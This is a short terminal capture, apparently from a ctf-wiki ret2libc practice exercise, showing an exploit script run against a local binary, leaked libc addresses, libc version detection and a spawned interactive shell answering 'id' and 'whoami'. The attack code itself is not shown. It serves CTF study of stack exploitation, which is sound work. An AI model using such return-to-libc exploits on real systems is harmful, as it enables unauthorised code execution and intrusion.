 pwn@ubuntu:~/ctf-wiki/stackoverflow/ret2libc/4$ python exploit.py
[+] Starting local process './ret2libc': pid 31347
0x804a02c
bin
env_setup.sh
0xf7d98ca0
[+] ubuntu-xenial-i386-libc6 (id libc6_2.23-0ubuntu10_i386) be choosed.
[*] Switching to interactive mode
$ id
CloudN_CTF
levelOne
uid=1000(pwn) gid=1000(pwn) groups=1000(pwn),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),
,128(sambashare)
$ whoami
ctf-wiki
note
pwn
$